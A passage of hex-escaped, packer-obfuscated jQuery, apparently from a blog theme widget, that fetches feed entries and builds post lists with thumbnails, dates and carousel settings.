\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x